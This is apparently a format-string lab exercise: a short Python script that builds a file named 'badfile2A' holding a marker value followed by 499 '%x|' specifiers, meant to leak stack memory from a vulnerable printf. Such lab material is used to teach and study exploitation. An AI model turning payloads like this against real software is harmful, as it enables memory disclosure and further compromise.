 1 import sys
2 N = 1500
3 content = bytearray(0x0 for i in range(N))
4 number  = 0xACBDACBD
5 content[0:4]  =  (number).to_bytes(4,byteorder='little')
6 s = "%x|"*499
7 fmt  = (s).encode('latin-1')
8 content[4:4+len(fmt)] = fmt
9 with open('badfile2A', 'wb') as f:
10   f.write(content)